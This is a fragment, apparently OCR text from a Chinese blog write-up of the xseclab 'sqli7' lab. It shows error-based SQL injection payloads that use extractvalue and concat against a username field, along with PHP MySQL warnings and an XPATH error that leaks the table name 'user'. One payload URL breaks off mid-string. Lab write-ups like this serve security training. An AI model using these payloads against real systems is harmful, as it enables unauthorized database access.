 lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and extractvalue(1,concat(0x7e,(se
php
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 20
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 24
XPATH syntax error: '~user'
username:admin' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = 'mydbs' limit 2,1)))--
status:ok
https://blog.csdn.net/weixin_39190897